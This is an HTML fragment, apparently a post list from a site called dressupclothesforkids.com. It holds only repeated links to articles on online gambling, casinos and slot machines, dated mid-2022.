                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/12/how-to-play-loose-slots/">How to Play Loose Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/12/what-is-a-slot-24/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/12/how-to-find-the-best-online-casinos/">How to Find the Best Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/10/avoiding-the-pitfalls-of-online-gambling/">Avoiding the Pitfalls of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/10/fun-facts-about-casinos/">Fun Facts About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/09/how-to-play-online-slots-3/">How to Play Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/08/what-is-a-slot-23/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/08/things-to-keep-in-mind-when-visiting-a-casino/">Things to Keep in Mind When Visiting a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/07/the-dead-season-of-online-gambling/">The Dead Season of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/06/things-you-should-know-about-online-gambling/">Things You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/06/video-poker-how-to-play-casino-games-without-risking-your-money/">Video Poker &#8211; How to Play Casino Games Without Risking Your Money</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/06/the-best-slot-machines/">The Best Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/06/myths-about-slots/">Myths About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/05/how-to-make-the-most-of-your-casino-experience/">How to Make the Most of Your Casino Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/05/getting-into-online-gambling/">Getting Into Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/04/the-basics-of-online-gambling-8/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/04/what-makes-casino-different-from-other-online-casinos/">What Makes Casino Different From Other Online Casinos?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/03/what-is-a-slot-22/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/03/how-to-play-slots-like-a-pro/">How to Play Slots Like a Pro</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/02/legalities-of-online-gambling-2/">Legalities of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/02/the-benefits-of-a-casino-2/">The Benefits of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/01/where-to-find-the-best-casino-games/">Where to Find the Best Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/31/is-online-gambling-legal-in-france/">Is Online Gambling Legal in France?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/31/how-to-win-at-slots-5/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/30/what-is-a-slot-21/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/29/registering-for-online-gambling/">Registering For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/29/what-is-an-internet-casino/">What is an Internet Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/29/online-gambling-in-antigua-and-barbuda/">Online Gambling in Antigua and Barbuda</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/29/the-benefits-of-playing-at-an-online-casino/">The Benefits of Playing at an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/28/how-to-play-online-slots-2/">How to Play Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/28/myths-about-winning-at-slots/">Myths About Winning at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/27/online-gambling-in-the-u-s/">Online Gambling in the U.S.</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/27/the-benefits-of-a-casino/">The Benefits of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/25/new-jersey-online-gambling-laws-2/">New Jersey Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/25/how-to-enjoy-a-casino-experience/">How to Enjoy a Casino Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/24/how-do-slot-machines-work/">How Do Slot Machines Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/24/are-online-slots-really-random/">Are Online Slots Really Random?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/24/what-is-online-gambling-5/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/24/playing-at-a-casino/">Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/23/is-online-gambling-legal-in-the-us-2/">Is Online Gambling Legal in the US?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/23/what-to-look-for-when-visiting-a-casino/">What to Look For When Visiting a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/22/tips-for-choosing-the-best-slot-machines/">Tips For Choosing the Best Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/22/how-to-win-at-online-slots-2/">How to Win at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/22/what-to-expect-at-a-casino/">What to Expect at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/21/important-considerations-when-it-comes-to-online-gambling/">Important Considerations When It Comes to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/20/how-to-find-a-legal-online-gambling-site/">How to Find a Legal Online Gambling Site</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/20/how-to-stay-safe-while-gambling-in-a-casino/">How to Stay Safe While Gambling in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/19/what-is-a-slot-20/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/18/the-basics-of-slots-7/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/18/what-to-expect-when-you-visit-a-casino/">What to Expect When You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/18/online-gambling-in-the-us/">Online Gambling in the US</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/17/the-benefits-of-online-gambling-6/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/16/how-to-win-big-at-the-casino/">How to Win Big at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/16/how-to-win-in-slots/">How to Win in Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/16/what-is-a-slot-19/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/15/should-online-gambling-be-regulated/">Should Online Gambling Be Regulated?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/15/how-to-gamble-safely-at-a-casino/">How to Gamble Safely at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/14/online-gambling-and-problem-gambling-2/">Online Gambling and Problem Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/14/how-to-win-cash-at-casino/">How to Win Cash at Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/13/how-to-play-slots/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/13/how-to-play-a-slot-machine/">How to Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/12/the-benefits-and-drawbacks-of-online-gambling/">The Benefits and Drawbacks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/11/opening-a-casino-in-a-new-area/">Opening a Casino in a New Area</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/11/the-legality-of-online-gambling-4/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/10/the-benefits-of-online-casino-gambling/">The Benefits of Online Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/09/what-is-a-slot-18/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/09/tips-for-playing-online-slots-2/">Tips For Playing Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/09/is-online-gambling-legal-in-the-us/">Is Online Gambling Legal in the US?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/09/how-to-play-at-a-casino-2/">How to Play at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/08/the-risks-of-online-gambling-4/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/08/how-casinos-affect-the-local-economy-2/">How Casinos Affect the Local Economy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/08/why-you-should-play-slots/">Why You Should Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/07/what-is-a-slot-17/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/06/what-to-expect-from-a-nevada-casino/">What to Expect From a Nevada Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/05/things-to-remember-when-choosing-an-online-gambling-site/">Things to Remember When Choosing an Online Gambling Site</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/05/the-risks-and-benefits-of-online-gambling/">The Risks and Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/05/gambling-in-a-casino/">Gambling in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/04/improve-your-odds-of-winning-with-modern-slot-machine-strategies/">Improve Your Odds of Winning With Modern Slot Machine Strategies</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/04/how-to-select-the-best-slot-machines/">How to Select the Best Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/03/avoiding-dangers-associated-with-online-gambling/">Avoiding Dangers Associated With Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/02/what-to-look-for-in-a-casino/">What to Look For in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/02/the-laws-governing-online-gambling/">The Laws Governing Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/01/gambling-responsibly/">Gambling Responsibly</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/01/how-to-get-the-most-out-of-your-slot-machine-payouts/">How to Get the Most Out of Your Slot Machine Payouts</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/01/tips-for-playing-online-slots/">Tips For Playing Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/30/is-an-online-casino-right-for-you/">Is an Online Casino Right For You?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/30/the-dangers-of-online-gambling-3/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/29/what-you-need-to-know-about-online-gambling-6/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/29/benefits-of-playing-at-a-casino/">Benefits of Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/28/what-you-need-to-know-about-slots/">Apa yang kamu tau tentang bermain slot online</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/28/the-odds-of-slots/">The Odds of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/27/security-measures-in-a-casino/">Security Measures in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/26/new-jersey-online-gambling-laws/">New Jersey Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/26/the-risks-of-online-gambling-3/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/25/choosing-a-casino/">Choosing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/25/the-history-of-slots/">The History of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/25/what-is-a-slot-16/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/24/how-to-find-a-good-casino/">How to Find a Good Casino</a>
                                                    </h3>
